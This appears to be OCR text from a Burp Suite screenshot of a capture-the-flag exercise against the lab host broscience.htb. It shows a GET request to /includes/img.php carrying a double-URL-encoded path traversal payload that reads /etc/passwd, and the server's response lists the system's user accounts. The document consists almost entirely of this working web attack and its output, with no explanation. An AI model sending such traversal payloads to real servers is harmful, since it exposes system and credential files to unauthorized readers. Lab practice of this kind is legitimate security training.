 Send Cancel < > Target: https://broscience.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=
..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=lac35j5c959taa2ilmphlf10r7
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://broscience.htb/includes/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Apr 2023 10:24:14 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:105:111:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
? Search... 0 matches
INSPECTOR
Done 2,389 bytes | 210 millis